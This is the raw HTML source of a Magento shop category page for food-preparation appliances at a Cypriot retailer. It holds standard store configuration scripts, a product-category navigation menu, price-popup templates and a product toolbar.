                            </div>
                <script>
            window.checkout = {"shoppingCartUrl":"https:\/\/www.hadjikyriakos.com.cy\/checkout\/cart\/","checkoutUrl":"https:\/\/www.hadjikyriakos.com.cy\/checkout\/","updateItemQtyUrl":"https:\/\/www.hadjikyriakos.com.cy\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.hadjikyriakos.com.cy\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.hadjikyriakos.com.cy\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.hadjikyriakos.com.cy\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvc21hbGwtYXBwbGlhbmNlcy9mb29kLXByZXBhcmF0aW9uLmh0bWw%2C\/","isRedirectRequired":false,"autocomplete":"off","agreementIds":["1"],"captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.hadjikyriakos.com.cy\/captcha\/refresh\/","isRequired":false,"timestamp":1769150067}}};
        </script>
        <script type="text/x-magento-init">
            {
                "[data-block='minicart']": {
                    "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}                },
                "*": {
                    "Magento_Ui/js/block-loader": "#"
                }
            }
        </script>
    </div>
</div>
                                                    <div class="user-topbar col">
                            <i class="mbi mbi-user"></i>
                            <ul class="header links"><li class="authorization-link">
    <a href="https://www.hadjikyriakos.com.cy/customer/account/login/referer/aHR0cHM6Ly93d3cuaGFkamlreXJpYWtvcy5jb20uY3kvc21hbGwtYXBwbGlhbmNlcy9mb29kLXByZXBhcmF0aW9uLmh0bWw%2C/">
        Log In    </a>
</li>
<li><a href="https://www.hadjikyriakos.com.cy/customer/account/create/" id="idAo62iRNq" >Register</a></li></ul>                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="header-menu-content d-none d-md-block">
    <div class="container">
        <div class="menu-container">
                        <div class="row align-items-center">
                <div class="col-12">
                    <div class="horizontal-menu navigation">
    <ul class="smartmenu magebig-nav">
        <li class="level0 level-top mega_ parent"><a class="level-top" href="/brand"><span>Brands</span></a></li>
        <li class="level0 nav-1 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances.html" class="level-top"><span>Household Appl</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-1-1 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking.html" class="level-top"><span>Cooking</span></a><div class="submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-1-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/built-in.html" class="level-top"><span>Built-In</span></a></li><li class="level2 nav-1-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/extractor-hoods.html" class="level-top"><span>Extractor Hoods</span></a></li><li class="level2 nav-1-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/free-standing.html" class="level-top"><span>Free-Standing</span></a></li><li class="level2 nav-1-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/cooking/hob-units.html" class="level-top"><span>Hob Units</span></a></li></ul></div></div></li><li class="level1 item nav-1-2 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/refrigeration.html" class="level-top"><span>Refrigeration</span></a><div class="submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-1-2-5 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/refrigeration/fridges.html" class="level-top"><span>Fridges</span></a></li><li class="level2 nav-1-2-6 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/refrigeration/freezers.html" class="level-top"><span>Freezers</span></a></li><li class="level2 nav-1-2-7 level-top"><a href="https://www.hadjikyriakos.com.cy/wine-coolers.html" class="level-top"><span>Wine Coolers</span></a></li></ul></div></div></li><li class="level1 item nav-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/microwaves.html" class="level-top"><span>Microwaves</span></a></li><li class="level1 item nav-1-4 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry.html" class="level-top"><span>Laundry &amp; Dishwashers</span></a><div class="submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-1-4-8 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry/washing-machines.html" class="level-top"><span>Washing Machines</span></a></li><li class="level2 nav-1-4-9 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry/dryers.html" class="level-top"><span>Dryers</span></a></li><li class="level2 nav-1-4-10 level-top"><a href="https://www.hadjikyriakos.com.cy/houusehold-appliances/laundry/dishwashers.html" class="level-top"><span>Dishwashers</span></a></li></ul></div></div></li></ul></div></div></div></li><li class="level0 nav-2 active level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/small-appliances.html" class="level-top"><span>Small Appl</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-2-1 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners.html" class="level-top"><span>Vacuum Cleaners</span></a><div class="submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-2-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/sticks-vacuum-cleaners.html" class="level-top"><span>Sticks - Vacuum Cleaners</span></a></li><li class="level2 nav-2-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/bagless-vacuum-cleaners.html" class="level-top"><span>Bagless - Vacuum Cleaners</span></a></li><li class="level2 nav-2-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/robotic-vacuum-cleaners.html" class="level-top"><span>Robotic Vacuum Cleaners</span></a></li><li class="level2 nav-2-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/vacuum-cleaners/bagged-vacuum-cleaners.html" class="level-top"><span>Bagged Vacuum Cleaners</span></a></li></ul></div></div></li><li class="level1 item nav-2-2 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/air-fryers.html" class="level-top"><span>Air Fryers</span></a></li><li class="level1 item nav-2-3 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/pressure-cookers.html" class="level-top"><span>Instant Pot</span></a></li><li class="level1 item nav-2-4 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/small-appliances/mixers.html" class="level-top"><span>Mixers KitchenAid</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-2-4-5 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/mixers/accessories-and-attachments.html" class="level-top"><span>KitchenAid Attachments</span></a></li></ul></div></div></li><li class="level1 item nav-2-5 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/ironing.html" class="level-top"><span>Ironing</span></a></li><li class="level1 item nav-2-6 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/coffee-makers.html" class="level-top"><span>Coffee Makers</span></a></li><li class="level1 item nav-2-7 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/food-processors.html" class="level-top"><span>Food Processors</span></a></li><li class="level1 item nav-2-8 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/blenders.html" class="level-top"><span>Blenders</span></a></li><li class="level1 item nav-2-9 active level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/food-preparation.html" class="level-top"><span>Food Preparation</span></a></li><li class="level1 item nav-2-10 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/toasters.html" class="level-top"><span>Toasters</span></a></li><li class="level1 item nav-2-11 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/kettles.html" class="level-top"><span>Kettles</span></a></li><li class="level1 item nav-2-12 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/grills.html" class="level-top"><span>Grills</span></a></li><li class="level1 item nav-2-13 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/fruit-squeezers-extractors.html" class="level-top"><span>Fruit Squeezers / Extractors</span></a></li><li class="level1 item nav-2-14 level-top"><a href="https://www.hadjikyriakos.com.cy/small-appliances/beauty-care.html" class="level-top"><span>Beauty Care</span></a></li></ul></div></div></div></li><li class="level0 nav-3 level-top"><a href="https://www.hadjikyriakos.com.cy/salesproducts" class="level-top"><span>Special Offers</span></a></li><li class="level0 nav-4 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/bbq-main.html" class="level-top"><span>BBQ</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-4-1 level-top"><a href="https://www.hadjikyriakos.com.cy/bbq-main/bbqs.html" class="level-top"><span>Broil King BBQs</span></a></li><li class="level1 item nav-4-2 level-top"><a href="https://www.hadjikyriakos.com.cy/bbq-main/bbq-accessories.html" class="level-top"><span>BBQ Accessories</span></a></li></ul></div></div></div></li><li class="level0 nav-5 level-top mega_ parent"><a href="https://www.hadjikyriakos.com.cy/tv-dvd.html" class="level-top"><span>TV &amp; AUDIO</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-5-1 level-top"><a href="https://www.hadjikyriakos.com.cy/tv-dvd/televisions.html" class="level-top"><span>Televisions</span></a></li><li class="level1 item nav-5-2 level-top"><a href="https://www.hadjikyriakos.com.cy/audio.html" class="level-top"><span>Speakers sound systems &amp; soundbars</span></a></li></ul></div></div></div></li><li class="level0 nav-6 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/cooling-heating.html" class="level-top"><span>Cooling &amp; Cleaning Air</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-6-1 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/air-conditioners.html" class="level-top"><span>Air Conditioners</span></a></li><li class="level1 item nav-6-2 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/dehumidifiers.html" class="level-top"><span>Dehumidifiers</span></a></li><li class="level1 item nav-6-3 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/purifiers.html" class="level-top"><span>Purifiers</span></a></li><li class="level1 item nav-6-4 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/heaters.html" class="level-top"><span>Heaters</span></a></li><li class="level1 item nav-6-5 level-top"><a href="https://www.hadjikyriakos.com.cy/cooling-heating/fans.html" class="level-top"><span>Fans</span></a></li></ul></div></div></div></li><li class="level0 nav-7 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware.html" class="level-top"><span>Sanitary</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-7-1 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch.html" class="level-top"><span>Villeroy &amp; Boch</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-7-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/washbasins-bathroom-sinks.html" class="level-top"><span>Washbasins / Bathroom sinks</span></a></li><li class="level2 nav-7-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/toilets-and-wcs.html" class="level-top"><span>Toilets and WCs</span></a></li><li class="level2 nav-7-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/shower-trays.html" class="level-top"><span>Shower trays</span></a></li><li class="level2 nav-7-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/baths.html" class="level-top"><span>Baths</span></a></li><li class="level2 nav-7-1-5 level-top"><a href="https://www.hadjikyriakos.com.cy/sanitary-ware/villeroy-boch/installation-systems-flash-plates.html" class="level-top"><span>Installation Systems &amp; Flash Plates</span></a></li></ul></div></div></li></ul></div></div></div></li><li class="level0 nav-8 level-top"><a href="https://www.hadjikyriakos.com.cy/pdfs/pro_compressed.pdf" class="level-top"><span>Professional Catering</span></a></li><li class="level0 nav-9 level-top mega_left parent"><a href="https://www.siematic.com/en" class="level-top"><span>SieMatic</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-9-1 level-top"><a href="https://www.siematic.com/en" class="level-top"><span>SIEMATIC</span></a></li></ul></div></div></div></li><li class="level0 nav-10 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/le-creuset.html" class="level-top"><span>Le Creuset</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-10-1 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/casseroles.html" class="level-top"><span>Casseroles</span></a></li><li class="level1 item nav-10-2 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/grill-pans.html" class="level-top"><span>Grill Pans</span></a></li><li class="level1 item nav-10-3 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/saucepans-pots.html" class="level-top"><span>Saucepans &amp; Pots</span></a></li><li class="level1 item nav-10-4 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/table-accessories.html" class="level-top"><span>Table Accessories</span></a></li><li class="level1 item nav-10-5 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/baking-trays-dishes.html" class="level-top"><span>Baking Trays &amp; Dishes</span></a></li><li class="level1 item nav-10-6 level-top"><a href="https://www.hadjikyriakos.com.cy/le-creuset/drinkware.html" class="level-top"><span>Drinkware - On The Go</span></a></li></ul></div></div></div></li><li class="level0 nav-11 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/drinkware.html" class="level-top"><span>Drinkware</span></a><i class="mbi mbi-ios-arrow-down"></i><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><div class="mbmenu-block mbmenu-block-center menu-items col12-12 itemgrid itemgrid-4col"><ul class="level0"><li class="level1 item nav-11-1 level-top mega_left parent"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq.html" class="level-top"><span>LARQ</span></a><div class="simple-dropdown submenu show-sub" style="width: 270px; height:auto;"><div class="show-sub-content"><ul class="level1"><li class="level2 nav-11-1-1 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/smart-bottles.html" class="level-top"><span>Smart bottles</span></a></li><li class="level2 nav-11-1-2 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/filtration-bottles.html" class="level-top"><span>Filtration bottles</span></a></li><li class="level2 nav-11-1-3 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/everyday-drinkware.html" class="level-top"><span>Everyday drinkware</span></a></li><li class="level2 nav-11-1-4 level-top"><a href="https://www.hadjikyriakos.com.cy/drinkware/larq/accessories.html" class="level-top"><span>Accessories</span></a></li></ul></div></div></li></ul></div></div></div></li>            </ul>
</div>                </div>
            </div>
                    </div>
    </div>
</div>
<div class="d-block d-md-none col-btn-actions">
    <div class="header-content-action row no-gutters">
        <div class="btn-nav-mobile col">
            <button type="button" class="btn-nav mb-toggle-switch mb-toggle-switch__htx" aria-label="menu"><span></span></button>
            <div class="menu-btn-text">Menu</div>
        </div>
        <div class="btn-search-mobile col">
            <i class="mbi mbi-magnifier"></i>
            <div class="menu-btn-text">Search</div>
        </div>
        <div class="col col-home">
            <a href="https://www.hadjikyriakos.com.cy/" class="go-home"><i class="mbi mbi-home3"></i></a>
            <div class="menu-btn-text">Home</div>
        </div>

        <div class="col col-cart">
            <div class="minicart-action">
                <a class="action showcart" href="https://www.hadjikyriakos.com.cy/checkout/cart/" data-bind="scope: 'minicart_content'">
                    <i class="mbi mbi-bag2"></i>
                    <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false }, blockLoader: isLoading">
                        <span class="counter-number" data-bind="html: getCartParam('summary_count') > 9 ? '&nbsp;9<sup>+</sup>' : getCartParam('summary_count')"></span>
                    </span>
                </a>
            </div>
            <div class="menu-btn-text">My Cart</div>
        </div>

        <div class="user-topbar col">
            <i class="mbi mbi-user"></i>
            <div class="menu-btn-text">Me</div>
        </div>
    </div>
</div>
<a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
</div></div><div class="header content">

</div></header>    <div class="wrapper-breadcrums">
        <div class="breadcrumbs container">
            <ul class="items">
                                    <li class="item home">
                                                    <a href="https://www.hadjikyriakos.com.cy/" title="Go to Home Page">
                                Home                            </a>
                                            </li>
                                    <li class="item category41">
                                                    <a href="https://www.hadjikyriakos.com.cy/small-appliances.html" title="">
                                Small Appl                            </a>
                                            </li>
                                    <li class="item category42">
                                                    <span class="last">Food Preparation</span>
                                            </li>
                            </ul>
        </div>
    </div>
<main id="maincontent" class="page-main"><div class="container main-container"><div class="page-title-wrapper">
    <h1 class="page-title"
         id="page-title-heading" >
        <span class="base" data-ui-id="page-title-wrapper" >Food Preparation</span>    </h1>
    </div>
<div class="columns row"><div class="main-wrap col-12 col-lg-8 col-xl-9 order-2 order-md-3"><div class="column main"><input name="form_key" type="hidden" value="ukb8jdyvfCYEP2HL" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.hadjikyriakos.com.cy\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.hadjikyriakos.com.cy\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.hadjikyriakos.com.cy\/","customerLoginUrl":"https:\/\/www.hadjikyriakos.com.cy\/customer\/ajax\/login\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdmzCcpAAAAAJGmNmKHwRjBcXjB1V20C4kJM1Bp","size":"normal","theme":"light","hl":""},"invisible":false}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "#"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","bss-fbpixel-atc"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"newsletter\/subscriber\/new":["bss-fbpixel-subscribe"],"ajaxcompare\/compare\/add":["compare-products"],"ajaxwishlist\/wishlist\/add":["wishlist"],"sociallogin\/popup\/create":["checkout-data","cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.hadjikyriakos.com.cy\/","http:\/\/www.hadjikyriakos.com.cy\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","bss-fbpixel-atc","bss-fbpixel-subscribe","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.hadjikyriakos.com.cy\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.hadjikyriakos.com.cy\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.hadjikyriakos.com.cy\/page_cache\/block\/render\/id\/42\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_42"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/small-appliances\/food-preparation.html"},"versionCookieName":"private_content_version"}        }
    }
</script>

    <script>
        if (window.require) {
            require(['jquery', 'Magefan_Blog/js/lib/mfblogunveil', 'domReady!'], function($){
                $('.mfblogunveil').mfblogunveil();
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script>

<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.hadjikyriakos.com.cy\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Price</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Add to Cart"
                            class="action tocart primary">
                        <span>Add to Cart</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart.            </div>
        </div>
    </div>
    </script>

<div id="product-container-wrap" data-role="ajax-filter">
        <div class="filter-mobile-wrap d-block d-lg-none">
    <div class="filter-mobile-btn">
        <span class="text">Shop By</span>
        <i class="mbi mbi-io-add"></i>
    </div>
</div>
        <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"name","limitDefault":12,"url":"https:\/\/www.hadjikyriakos.com.cy\/small-appliances\/food-preparation.html","formKey":"ukb8jdyvfCYEP2HL","post":false}}'>

        <p class="toolbar-amount">
            <span class="toolbar-number">48</span> Products found    </p>

                    <div class="toolbar-sorter sorter">
    <label class="sorter-label d-none d-sm-inline-block">Sort By</label>
    <select data-role="sorter" class="sorter-options">
                    <option value="position"
                                >
                Position            </option>
                    <option value="name"
                                    selected="selected"
                                >
                Product Name            </option>
                    <option value="price"
                                >
                Price            </option>
                    <option value="rating"
                                >
                Rating            </option>
            </select>
            <a title="Set Descending Direction" href="#" class="action sorter-action sort-asc" data-role="direction-switcher" data-value="desc">
            <span>Set Descending Direction</span>
        </a>
    </div>
        
        
    
        
                <div class="pages">
            <strong class="label pages-label">Page</strong>
            <ul class="items pages-items">
            
            
            
                                                <li class="item current">
                        <strong class="page">
                            <span class="label">You're currently reading page</span>
                            <span>1</span>
                        </strong>
                    </li>
